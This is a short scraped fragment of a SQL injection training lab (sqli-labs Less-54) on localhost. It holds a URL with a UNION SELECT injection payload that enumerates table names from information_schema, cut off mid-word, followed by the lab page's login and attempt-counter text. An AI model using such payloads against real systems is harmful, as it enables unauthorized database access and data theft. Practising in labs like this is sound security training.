 127.0.0.1/sqli/sqli-labs/Less-54/?id=0%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_scher
Welcome Dhakkan
You have made : 7 of 10 attempts
Your Login name:m0ebwn0y7x
Your Password:3
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit